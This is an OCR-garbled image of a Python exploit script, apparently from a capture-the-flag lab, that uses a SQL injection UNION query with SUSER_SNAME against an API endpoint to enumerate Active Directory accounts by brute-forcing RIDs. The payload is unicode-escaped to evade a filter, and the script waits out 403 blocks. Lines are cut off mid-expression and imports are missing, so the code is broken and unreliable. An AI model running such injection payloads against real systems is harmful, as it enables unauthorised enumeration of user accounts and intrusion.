
import
import
import
import
 time

url 
=
"http://10.10.10.179/api/getColleagues"
for
 x 
in
range
(
1100
,
11000
,
1000
)
:
for
 inc 
in
range
(
100
)
:
        domain_SID 
=
'0x0105000000000005150000001C0
        temp 
=
'0'
+
hex
(
(
x
+
inc
)
)
[
2
:
]
.
upper
(
)
#ex: 
        byteArray 
=
bytearray
.
fromhex
(
temp
)
        byteArray
.
reverse
(
)
reversed
=
''
.
join
(
'%02x'
%
i 
for
 i 
in
 byteAr
        RID 
=
 domain_SID 
+
reversed
+
4
*
'0'
        query 
=
"a'UNION ALL SELECT 1,2,3,4,SUSER_S
        pattern 
=
 re
.
compile
(
r'([0-9a-f]{2})'
)
        query 
=
 pattern
.
sub
(
r"\\u00\1"
,
 query
.
encod
#print("encrypted payload: "+query)
        queryData 
=
'{"name": "'
+
query
+
'"}'
        res 
=
 requests
.
post
(
url
,
 data
=
 queryData
,
 h
if
 res
.
status_code 
==
403
:
print
(
"we are blocked,waiti
                        time
.
sleep
(
15
)